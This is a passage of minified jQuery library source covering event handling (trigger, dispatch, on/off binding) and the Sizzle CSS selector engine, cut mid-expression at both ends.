RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new 